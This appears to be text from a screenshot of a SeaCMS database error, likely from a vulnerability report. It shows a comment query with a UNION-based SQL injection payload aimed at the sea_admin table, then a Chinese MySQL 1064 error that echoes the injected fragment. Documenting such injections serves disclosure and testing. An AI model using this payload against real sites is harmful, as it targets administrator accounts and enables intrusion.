 1 SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (1) \'`UNION--
2 SELECT#
3 1,2,3,4,5,6,7,8,9,10,11#
4 from#
5 sea_admin-- \') AND ischeck=1 ORDER BY id DESC
错误
SQL 执行错误 # 1064. 从数据库的响应:
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near '\'`UNION--
SELECT#
1,2,3,4,5,6,7,8,9,10,11#
from#
sea_admin-- \') AND ischec' at line 1
确定